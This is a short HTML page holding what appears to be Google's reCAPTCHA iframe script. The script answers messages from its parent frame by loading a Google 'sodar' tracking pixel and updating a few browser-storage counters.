<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TYBSzs6Ol1O9SFy-_iIJjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769174654095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>